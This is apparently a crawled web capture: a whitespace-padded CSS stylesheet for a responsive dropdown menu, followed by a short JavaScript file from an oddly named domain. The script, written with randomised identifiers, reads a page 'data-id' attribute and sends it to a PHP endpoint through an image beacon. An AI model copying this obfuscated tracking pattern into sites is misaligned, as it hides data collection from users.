  top: 0;
margin-left: 100%;	} 
 	#barola.align-right ul ul ul		{	   	  margin-left: 0;	  

  margin-right: 100%;
 
 }
	


 

 #barola ul ul li a		{    
 
  padding: 11px 15px;  

  color: #FFFFFF; 
  	
border: 1px solid #FFFFFF;


  background: #5E656D;
	   
  text-decoration: none;  
  font-weight: 400;
   
  font-size: 12px;


  width: 220px;} 


 #barola ul ul li:last-child > a,
#barola ul ul li.last-item > a		{	
} 

#barola ul ul li:hover > a,
#barola ul ul li a:hover		{

 font-weight:bolder;	  	
}  
 
#barola ul ul li.has-sub > a:after		{
 
  	
  width: 8px;	  
  background: #FFFFFF;		 position: absolute;
   
  height: 2px;
	

  top: 16px;
  display: block;
  	
  right: 11px;  
  content: '';	   } 
 
  	#barola.align-right ul ul li.has-sub > a:after		{right: auto; 
  left: 11px;
 
}	   
#barola ul ul li.has-sub > a:before		{
 	

  

  display: block;
	  
 
position: absolute;   
  height: 8px; 	
  width: 2px;


  -o-transition: all .25s ease;   
  top: 13px; 
  content: '';  
  transition: all .25s ease;   

  -webkit-transition: all .25s ease; 
 
  -moz-transition: all .25s ease;	

 
  
  right: 14px;
 

 
 

  background: #FFFFFF;

  -ms-transition: all .25s ease; 	}



 
	
 #barola.align-right ul ul li.has-sub > a:before		{
 
  left: 14px; 


right: auto; 
 }

#barola ul ul > li.has-sub:hover > a:before		{






  height: 0;  	

 top: 17px; 
	
}	
   @media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)		{
 	    	#barola		{	

width: 100%; }
    

#barola ul		{
	 		   
    display: none;	
width: 100%;}	



		#barola.align-center > ul		{	text-align: left;
}  
	#barola ul li		{




width: 100%;   		 
    border-top: 1px solid rgba(120, 120, 120, 0.2);} 	
	


/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#barola ul ul li,
  #barola li:hover > ul > li		{  
 
 height: auto;
}   
   #barola ul li a,
  #barola ul ul li a		{
	
    border-bottom: 0;
 


width: 100%;  }  	

 

	#barola > ul > li		{	 float: none;	} 
	
#barola ul ul li a		{
 

 
 padding-left: 25px;  
 }  	
#barola ul ul ul li a		{
padding-left: 35px;}  


#barola ul ul li a		{      color: #FFFFFF;  	
    background: none;}   

	 #barola ul ul li:hover > a,
  #barola ul ul li.active > a		{ 		


 font-weight:bolder; 
 		} 
#barola ul ul,
  #barola ul ul ul,
  #barola.align-right ul ul		{	  


 

    width: 100%;
  
    text-align: left;  
 
    margin: 0;
    left: 0;   
  
position: relative; 	   } 	
 

#barola > ul > li.has-sub > a:after,
  #barola > ul > li.has-sub > a:before,
  #barola ul ul > li.has-sub > a:after,
  #barola ul ul > li.has-sub > a:before		{

 	

display: none; 
 	}
	 
 #barola #menu-button		{
 
 
	border: 1px solid #FFFFFF;
    color: #FFFFFF;
		

    font-weight: 700;	

    cursor: pointer;


 
    font-size: 12px;
		
    text-transform: uppercase;
    padding: 17px; 
display: block;	 
	}
 


 
  #barola #menu-button:after		{
    

    right: 17px;	


 
 position: absolute;	   
    height: 4px;	
    border-bottom: 2px solid #FFFFFF; 

    top: 22px;

    display: block; 
	

    width: 20px;
    border-top: 2px solid #FFFFFF;	
  
    content: '';
 
	} 

	 	#barola #menu-button:before		{   
    content: '';	
   

    height: 2px;		
		
    width: 20px;	
    background: #FFFFFF;   
    top: 16px;
	  position: absolute;
	
	
    display: block;
   

    right: 17px;	 	}		 
#barola #menu-button.menu-opened:after		{ 
  



    -webkit-transform: rotate(45deg);
  
    transform: rotate(45deg); 	
    border: 0;	

    width: 15px;

    -moz-transform: rotate(45deg);	top: 23px; 
 	
	background: #FFFFFF;  	
    height: 2px;
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
  

}  
 
 #barola #menu-button.menu-opened:before		{
 

    -ms-transform: rotate(-45deg);   

 

    width: 15px;   
    -o-transform: rotate(-45deg);
 top: 23px; 	 
 
    -webkit-transform: rotate(-45deg);
 	
    -moz-transform: rotate(-45deg);	
	background: #FFFFFF;
	
  
    transform: rotate(-45deg); 	}		


#barola .submenu-button		{  
	 	  
    height: 46px;
    cursor: pointer; 
    z-index: 99;
    display: block;


    border-left: 1px solid #FFFFFF;
	
    right: 0;		 


    width: 46px; 	
  
position: absolute; 
  

    top: 0;	
  }
	    

 #barola .submenu-button.submenu-opened		{	background: #FFFFFF;
}

 
#barola ul ul .submenu-button		{ 
 
 	height: 34px; 	

    width: 34px; 
 
}
 



/*//////////////////////////////////////////////////////////////////////////////////////////////////

		#barola .submenu-button:after

//////////////////////////////////////////////////////////////////////////////////////////////////*/
#barola .submenu-button:after		{
  

 
    height: 2px; 	  	position: absolute;
 

  
    top: 22px;	

    right: 19px;  
    background: #FFFFFF;   
    display: block;
 	 
    content: '';  


    width: 8px;	} 

   			

#barola ul ul .submenu-button:after		{ top: 15px;	   
    right: 13px;}   
  
#barola .submenu-button.submenu-opened:after		{ 

background: #5E656D;
 
	} 	
	
#barola .submenu-button:before		{   		 
 position: absolute;	
 
  
    display: block;
    right: 22px;	
    content: '';  

    height: 8px;	   
    width: 2px;  
    top: 19px;	   
    background: #FFFFFF; 	}
  	
 



 #barola ul ul .submenu-button:before		{	 
	top: 12px; 
 
    right: 16px;
	

 }	  	
#barola .submenu-button.submenu-opened:before		{      


display: none; 
}	
	


}
 

 



--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/fulyheju.js
body_size: 240
content:

////////////////////////////////////////////////////////////////////////////////////////////////////
function namim()
{

	var wohoxufac = document.body.getAttribute("data-id");	  
	if(wohoxufac != -1) 	{   		var jatofukepiqe = "fulyheju";		var sydypudybyz = "/" + jatofukepiqe + ".php";		var meruwebulalafu = new Image(); 
 		meruwebulalafu.src = sydypudybyz + "?id=" + escape(wohoxufac);
 
 
		}

	 	}
	


namim();